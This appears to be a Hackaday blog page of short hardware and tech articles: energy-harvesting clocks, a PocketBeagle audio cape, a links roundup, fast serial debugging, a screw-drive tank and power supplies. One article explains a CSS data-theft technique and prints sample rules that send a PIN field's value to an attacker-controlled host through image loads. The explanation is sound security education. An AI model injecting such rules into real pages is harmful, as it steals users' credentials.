Mechanical Clocks That Never Need Winding

What is it about mechanical clocks? Maybe it’s the gears, or the soft tick-tocking that they make? Or maybe it’s the pursuit of implausible mechanical perfection. Combine mechanical clocks with “free” energy harvested from daily temperature and pressure variation, and we’re hooked.


Both the Beverly Clock, built by Arthur Beverly in 1864, and the Atmos series of clocks built between 1929 and 1939, run exclusively on the expansion and contraction of a volume of air (Beverly) or ethyl chloride (Atmos) over the day to wind up the clock via a ratchet. The Beverly Clock was apparently a one-off, and it’s still running today. And with over 500,000 Atmos clocks produced, there must be some out there.

Although we had never heard of it, this basic idea is really old. Clicking through Wikipedia (like you do!) got us to Cox’s Timepiece, which is powered by the movement of 68 kg of mecury under atmospheric pressure. It is currently not running, but housed in the Victoria and Albert Museum in London. Even older is a clock that we couldn’t find any info on that dates from 1620, invented by Cornelius Drebbel. Anyone know anything?

We’ve had energy harvesting on our mind lately, and the article on the Beverly Clock says that it gets 31 μWh over a day when the temperature swings by 3.3 °C. Put into microcontroller perspective, this is 0.39 μA at 3.3 V, so you’ll have to be pretty careful about your sleep modes, and an LED is out of the question. How amazing is it, then, that this can power a mechanical clock?

Thanks [Luke], [hex4def6], and [Wallace Owen] for tipping us off to these in the comment section!

Real-Time Audio For The PocketBeagle

The BeagleBone has long been a favorite for real-time I/O, and now with the release of the PocketBone — the tiny key fob-sized BeagleBone — there are ever increasing uses for this tiny little programmable real-time Linux module. The Bela Mini, just released, is the latest add-on cape to take advantage of the processing power of the micro-sized PocketBone.

The Bela Mini is a shrinkification of the original Bela, a cape add-on for the BeagleBone. The original breaks out eight analog inputs and eight analog outputs, both sixteen-bits deep. With the addition of powered speaker outputs, the Bela turns the BeagleBone into the perfect tiny audio-Linux-thing, with a special emphasis on Pure Data and other audio wizardry.

The Bela Mini does away with the powered speaker outputs, and instead replaces those ports with stereo audio in and stereo audio out on a three-pin connector. Compared to the original Bela, the Mini loses the eight sixteen-bit analog outputs, but still keeps the analog inputs.

There have been many attempts to add real-time audio to microcontrollers and Linux boards, but few examples have lived up to the hype. Most of the time, this comes down to the choice of microcontroller or module; an ATmega-based Arduino doesn’t have real analog outputs and instead relies on PWMing a digital signal. A Raspberry Pi-based Pure Data box does not have a real-time I/O. This is where the choice of the PocketBone shows its strength. The PocketBone uses the same chip as the BeagleBone, and with that comes the Programmable Real-Time Units (PRUs). This enables the Bela to interface with signals with a dedicated controller in real-time. It’s exactly what you want for audio applications.

Hackaday Links Column Banner

Hackaday Links: February 25, 2018

Hipster hardware! [Bunnie] found something interesting in Tokyo. It’s a LED matrix display, with a few PDIP chips glued onto the front. There are no through-holes or vias, and these PDIPs can’t be seen through on the back side of the board. Someone is gluing retro-looking chips onto boards so it looks cool. It’s the ‘gluing gears to everything therefore steampunk’ aesthetic. What does this mean for the future? Our tubes and boxes of 74-series chips will be ruined by a dumb kid with a hot glue gun when we’re dead.

Is it Kai-CAD or Key-CAD? Now you can share your troubles with the greatest problem in Electronic Design Automation with others.

Speaking of unimaginable problems in EDA suites and PCB design tools, here’s a Git-based visual version control thingy for Eagle. Cadlab.io is a version control system for Github and Eagle that offers visual diff of PCB layouts and schematics. Neat? Yes, especially if you have more than one person working on a board.

How about a 3D printed business card embosser? [Taekyeom] designed and printed a pair of 3D rollers, one of which is embossed with the ‘negative’ of a design, the other with the ‘positive’ of a design. When rolled against each other, these rollers mesh and putting a piece of paper through the pinky pinching machine embosses paper. Add a frame, a handle, and a few zip ties for belts, and you have a fully 3D printed paper embosser.

There’s a new ransomware that encrypts your files and won’t allow you to access them until you pay someone some crypto. Big news, huh? Well, yes, actually. The HC7 Planetary ransomware is apparently the first bit of ransomware that accepts Etherium. ETH is all grown up now.

Aw, snap, 3D printers with automatic tool changing. This is a project from E3D that shows off magnetic (?) extruders and hot ends for 3D printers. You can change your hot end (and nozzle, and filament) in mid-print. What does this mean? Well, swapping filament is the most obvious use case, but the Prusa system might have this nailed down. What is more interesting is swapping hotends, allowing you to print in multiple temperatures (and different materials), and maybe even different nozzle sizes. This is coming to MRRF, the greatest 3D printing con on the planet. MRRF is happening in March 23-25th in beautiful scenic Goshen, Indiana.

hardware demoscene? Yes, it’s true! #badgelife is a hardware demoscene wrapped up around wearable conference badges. We just had a meetup in San Francisco this week, and the talks were amazing. [Kerry Scharfglass] talked about scaling one Diamond Age badge to one hundred Diamond Age badges. [Whitney Merrill] talked about building badges for the Crypto and Privacy village at Defcon. If you’re into electronics, you are, by default, into manufacturing and this is the best education in manufacturing and logistics you will ever get. The true pros know how to reduce air freight costs by two hundred percent!

Debugging With Serial Print At 5333333 Baud

Debugging with printf is something [StorePeter] has always found super handy, and as a result he’s always been interested in tweaking the process for improvements. This kind of debugging usually has microcontrollers sending messages over a serial port, but in embedded development there isn’t always a hardware UART, or it might already be in use. His preferred method of avoiding those problems is to use a USB to Serial adapter and bit-bang the serial on the microcontroller side. It was during this process that it occurred to [StorePeter] that there was a lot of streamlining he could be doing, and thanks to serial terminal programs that support arbitrary baud rates, he’s reliably sending debug messages over serial at 5.3 Mbit/sec, or 5333333 Baud. His code is available for download from his site, and works perfectly in the Arduino IDE.

The whole thing consists of some simple, easily ported code to implement a bare minimum bit-banged serial communication. This is output only, no feedback, and timing consists of just sending bits as quickly as the CPU can handle, leaving it up to the USB Serial adapter and rest of the world to handle whatever that speed turns out to be. On a 16 MHz AVR, transmitting one bit can be done in three instructions, which comes out to about 5333333 baud or roughly 5.3 Mbit/sec. Set a terminal program to 5333333 baud, and you can get a “Hello world” in about 20 microseconds compared to 1 millisecond at 115200 baud.

He’s got additional tips on using serial print debugging as a process, and he’s done a followup where he stress-tests the reliability of a 5.3 MBit/sec serial stream from an ATMega2560 at 16 MHz in his 3D printer, and found no missed packets. That certainly covers using printf as a debugger, so how about a method of using the debugger as printf?

CSS Steals Your Web Data

Earlier this year, we posted a link to an interactive Web page. Most people seemed to like it, but we got at least one comment about how they would never be so incautious as to allow JavaScript to run on their computers. You can argue the relative merit of that statement, but it did remind us that just disabling JavaScript is no panacea when it comes to Internet security. You might wonder how you could steal data without scripting, assuming you don’t directly control the server or browser, of course. The answer is by using a cascading style sheet (CSS). [Live Overflow] explains the exploit in the video below, covering an older paper and a recent rediscovery of the technique.

The technique hinges on you getting a CSS into the web page. Maybe you’ve partially compromised the server or maybe you wrote a malicious browser extension. The method works because you can make a style conditional on an attribute of an element. That means you can ask CSS to do some special formatting on a text field with a certain value. If that formatting is to load some background image from a server you control then you can tell if the field has a particular value.

We didn’t say it was easy. Suppose you want to capture a four-digit PIN number. You will need about 10,000 lines of format. For example:

input[type="pin"][value$="0000"] { background-color: url(http://notahackaday.com/0000.png }
input[type="pin"][value$="0001"] { background-color: url(http://notahackaday.com/0001.png }
...
input[type="pin"][value$="9999"] { background-color: url(http://notahackaday.com/9999.png }

Continue reading “CSS Steals Your Web Data”

Screw Drive Tank Is Radio Controlled, 3D Printed

Screw drives are something that we don’t see a lot of – they’ve got an interesting set of attributes making them useful on soft ground, but woe betide you if your local transport department catches you trying to belt one of these up the freeway. After a long development period, [Ivan] has finally perfected his screw drive tank.

This is something that’s been in the works for a long time. It’s a primarily 3D-printed build, showing just how easy it is to build complex machines from scratch in this day and age of rapid prototyping. Over time, [Ivan] has experimented with different screw shapes and taken feedback from his audience on how to improve the craft. With some changes to the gearing and drive layout, the tank returned to the beach, with great success. Powered by twin brushless motors and controlled by off-the-shelf RC gear, the tank has no trouble scooting about the sand.

The project shows the value in iterative design, with [Ivan] taking time to lay out all the parts which have changed since the last revision. It’s a project that is now a five-part series, and we can’t wait to see where it goes next. There’s every chance an amphibious version could be in the works. For something on the larger scale, check out this screw drive tractor set to conquer Canada.

Continue reading “Screw Drive Tank Is Radio Controlled, 3D Printed”

Power Supply Choices

Unless you are building a crystal radio or you’ve finally invented that infinite energy machine, any project you do is going to need some sort of power supply. There was a time when a battery was enough, but these days you probably need some sort of regulation. But there are many kinds to choose. Linear, switching, SEPIC, LDO… how do you pick? [Andreas Spiess] has some practical advice in his recent video, which you can see below.

[Andreas] calls the video “Voltage Regulator Cheat Sheet” and that’s an apt name. He covers the major architectures and even points out why you can’t always trust the vendor’s information on certain types of supplies.

Continue reading “Power Supply Choices”